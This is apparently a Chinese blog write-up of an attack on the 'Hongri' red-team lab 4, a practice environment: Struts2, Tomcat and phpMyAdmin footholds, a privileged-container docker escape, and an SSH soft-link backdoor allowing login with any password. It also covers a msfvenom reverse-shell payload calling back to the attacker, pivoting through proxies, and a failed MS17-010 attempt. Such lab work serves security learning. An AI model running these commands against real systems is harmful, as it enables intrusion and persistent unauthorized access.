红日靶场4

说实话也好久没有打靶场了,这次也来继续打红日靶场过下瘾,因为前段时间一直在研究免杀。

环境搭建

红日ATT&CK系列靶场(四)搭建_哔哩哔哩_bilibili

ubuntu:ubuntu域成员机器

douser:Dotest123

DC:administrator:Test2008 ——>123qwe!@#

利用自定义来实现两个网段

web:192.168.183.133 192.168.100.145

域成员:192.168.183.129

域控:192.168.183.130

大家好红日安全红队靶场(四)已经出来,本次靶场渗透反序列化漏洞、命令执行漏洞、Tomcat漏洞、MS系列漏洞、端口转发漏洞、以及域渗透等多种组合漏洞。

靶场学习路径,可参考

strusts漏洞利用

phpmyadmin getshell

tomcat 漏洞利用

docker逃逸

ms14-068

ssh密钥利用

流量转发

历史命令信息泄露

域渗透

web的docker打开

cd /home/ubuntu/Desktop/vulhub/struts2/s2-045

sudo docker-compose up -d

cd /home/ubuntu/Desktop/vulhub/tomcat/CVE-2017-12615/

sudo docker-compose up -d

cd /home/ubuntu/Desktop/vulhub/phpmyadmin/CVE-2018-12613/

sudo docker-compose up -d

win7不知道烦什么毛病啊

外网打点

getshell

192.168.157.128

这个是目标地址,首先我们扫一扫端口,根据官方的提示应该是有三种方式拿下shell的,strusts漏洞利用

,phpmyadmin getshell,tomcat 漏洞利用

分别对应了strusts漏洞利用,phpmyadmin getshell,tomcat 漏洞利用。



第一个structs我直接用的工具啊(后面我会专门写文章从与原理分析





Tomcat任意文件上传漏洞

phpmyadmin我就不用说了吧,我写的有博客 phpmyadmin后台拿shell的4种方式 | 十三の博客 (wanheiqiyihu.top)

docker逃逸



首先查看是否是在docker环境中

我这里找了网上的三种方法:

方式一:检查/.dockerenv文件是否存在

ls -al /

方式二:检查是否存在container环境变量(感觉不是很靠谱)

env

export



方式三:检查/proc/1/cgroup内是否包含"docker"等字符串

cat /proc/1/cgroup

确定当前为docker环境,进行docker逃逸。

这是我第一次接触docker逃逸,这里就想跟着大佬做,后面出文章总结一下docker逃逸的原理和方法(挖坑)。

利用特权模式逃逸

如果是通过特权模式启动容器,就可以获得大量设备文件的访问权限,因为管理员执行docker run —privileged时,Docker容器将被允许访问主机上的所有设备,并可以执行mount命令进行挂载。

创建一个文件夹,将宿主机根目录挂载至容器目录下

fdisk -l #linux中通过fdisk -l 查看机器所挂硬盘个数及分区情况

mkdir /wpsec

mount /dev/sda1 /wpsec

进入这个创建的文件夹,发现可以修改其中的内容,在相同版本的ubuntu创建一个root权限的用户,然后复制进去。当然也要改shadow

(111条消息) 记录ubuntu建立新用户并赋予root权限_早睡早起不偷懒!的博客-CSDN博客_ubuntu创建用户并赋予权限

然后就ssh连接

ssh wanheiqiyihu@192.168.157.128





这里我们把ubuntu也弄成root权限,这样才能设置root的密码

提权

权限维持

用ssh软连接后面进行权限维持

ln -sf /usr/sbin/sshd /usr/local/su;/usr/local/su -oport=12345

要连接的时候

ssh root@192.168.100.145 -p 12345

任意密码登录

内网渗透



生成一个木马文件,然后上线msf

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.100.129 LPORT=9995 -f elf > shell.elf

开始监听

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost

set lport

run

有点慢啊,弄得我都怀疑是命令哪里出错了,结果是之前环境错了,连不了外网,我把另一个网卡改成nat模式了。

这样就可以连接了



run get_local_subnets

拿到网段

配置转发

run autoroute -s 192.168.183.0/24



socks代理

use auxiliary/server/socks_proxy

set srvhost 127.0.0.1

set version 5

set srvport 3333



vi /etc/proxychains.conf

修改好

proxychains msfconsole

漏洞扫描

在ubuntu上弄个fscan



./fscan_amd64 -h 192.168.183.0/24

两个ms17-010

search ms17_010

use 2

set payload windows/x64/meterpreter/bind_tcp

set rhosts 192.168.183.130



额,给打蓝屏了还是没利用成功?(不愧是永恒之蓝?

这环境也太不稳了。

暂时这样吧,后面单独复现永恒之蓝,电脑要卡死了。

后面就是永恒之蓝,然后MS14-068抓密码

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。